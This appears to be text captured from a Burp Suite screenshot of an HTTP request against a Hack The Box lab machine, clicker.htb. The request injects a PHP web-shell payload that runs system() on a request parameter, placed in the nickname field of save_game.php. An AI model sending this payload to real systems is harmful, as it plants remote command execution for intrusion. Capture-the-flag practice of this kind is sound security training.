 Request
Pretty Raw Hex
\n
1 GET /save_game.php?clicks=8&level=0&nickname=<php+system($_REQUEST['cmd']);>
HTTP/1.1
2 Host: clicker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://clicker.htb/play.php
9 Cookie: PHPSESSID=i550t4b5kjjrebiibhuv9cf074
10 Upgrade-Insecure-Requests: 1
11
12